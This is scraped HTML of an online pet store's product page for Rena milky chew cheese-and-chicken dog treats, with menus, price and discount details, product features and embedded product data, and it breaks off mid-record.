	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#31585f575e715c50434259505d5d424154454b5e5f541f525e5c0e4244535b5452450c73445d5a1403017e4355544342">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/pack-2">
                                            <span itemprop="name">Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/1187-forbis-aloe-rinse-dog-shampoo-750-ml.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/fun-toys/1201-petsport-fetch-me-fido-dog-toy.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="1199" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/35430-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"                                data-image-large-src="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/35430-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/35431-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/35431-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"                                data-image-large-src="https://www.marshallspetzone.com/35431-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/35431-large_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/35430-medium_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            src="https://www.marshallspetzone.com/35430-medium_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/35431-medium_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/35431-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            src="https://www.marshallspetzone.com/35431-medium_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces</span></h1>
                    


		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku">1245</span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Vivek</strong>
                                    <meta itemprop="datePublished" content="2020-04-11 13:26:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">My pom loves to eat very much</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
                <div>
                    <span itemprop="price" class="product-price" content="307.5">₹307.50</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">6</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">6</span>
    points</b> that can be converted into a voucher of
    <span>₹6.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹375.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-18%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
 <meta itemprop="mpn" content="1245">
                <div class="product-information">
		
                    
                        <div id="product-description-short-1199"
                             itemprop="description" class="rte-content"><p dir="ltr"><span style="color:#d0121a;font-family:karla, sans-serif;font-size:14px;font-weight:bold;background-color:#ffffff;"><img src="https://www.marshallspetzone.com/img/cms/TREATS03112022.jpg" alt="" width="1003" height="200" />If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786</span><strong></strong></p>
<p dir="ltr"><strong>Type</strong> - Treats</p>
<p dir="ltr"><strong>Quantity</strong> - 10 pieces</p>
<p dir="ltr"></p>
<p dir="ltr"><strong>Flavor</strong> - Cheese &amp; Chicken</p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/18-rena" title="RENA">
                              <b>Brand</b>: RENA
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/18-rena" />
                            <meta itemprop="name" content="RENA" title="RENA" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="1199"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Pack</span>
                            <ul id="group_8">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="95">
                            <span class="radio-label">1</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="77" checked="checked">
                            <span class="radio-label">2</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="83">
                            <span class="radio-label">4</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="2"
                                class="input-group"
                                min="2"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1199"
           data-id-product-attribute="20878"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                                    <i class="fa fa-info-circle" aria-hidden="true"></i>
                    The minimum purchase order quantity for the product is 2.
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3731ffc3bffebd7123b3dca7-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/35430/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg&amp;url=https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="3731ffc3bffebd7123b3dca7-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
                </div>
            </div>

            
        </div>

        </div>
       

                    

    <div class="tabs product-tabs">
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Product Details
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0">Reviews</a>
                </li>
                        
        </ul>

        <div id="product-infos-tabs-content"  class="tab-content">
            <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content">
                                                
                                                
                        <p dir="ltr"><strong>Features</strong> -</p>
<ul><li dir="ltr">
<p dir="ltr">Satisfies the natural urge to chew</p>
</li>
<li dir="ltr">
<p dir="ltr">Helps in reducing plaque and tartar</p>
</li>
<li dir="ltr">
<p dir="ltr">Made of high-quality products and ingredients</p>
</li>
<li dir="ltr">
<p dir="ltr">Tastes delicious</p>
</li>
<li dir="ltr">
<p dir="ltr">Natural and Highly digestible</p>
</li>
<li dir="ltr">
<p dir="ltr">Strengthen bones</p>
</li>
<li dir="ltr">
<p dir="ltr">Balanced nutrition</p>
</li>
<li dir="ltr">
<p dir="ltr">Fresh breath</p>
</li>
<li dir="ltr">
<p dir="ltr">Complementary feed for dogs</p>
</li>
<li dir="ltr">
<p dir="ltr">Offer as a treat</p>
</li>
</ul><p></p>
<p></p>
<p></p></div>
                        
                    </div>
                
            </div>

            <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;18&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;1245&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;13&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;2&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20b9307.50&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;25347&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2015-08-29 15:52:54&quot;,&quot;date_upd&quot;:&quot;2023-12-01 12:31:28&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Rena&#039;s milky chew treats are made with the finest ingredients for best taste and quality. Shop from Marshalls pet zone to avail discounts and coupons. Hurry 